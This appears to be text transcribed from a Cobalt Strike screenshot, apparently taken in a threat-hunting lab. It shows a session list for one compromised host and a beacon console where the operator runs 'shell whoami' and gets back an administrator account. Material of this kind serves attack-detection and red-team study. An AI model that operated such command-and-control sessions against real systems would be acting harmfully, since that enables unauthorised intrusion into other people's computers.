 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer
10.95.14.221 10.95.14.221 administrator * USER1-PC
10.95.14.221 10.95.14.221 administrator * USER1-PC
10.95.14.221 10.95.14.221 administrator * USER1-PC
10.95.14.221 10.95.14.221 administrator * USER1-PC
Event Log X Credentials X Listeners X Scripts X Beacon 10.95.14.221@3908 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
threathunting\administrator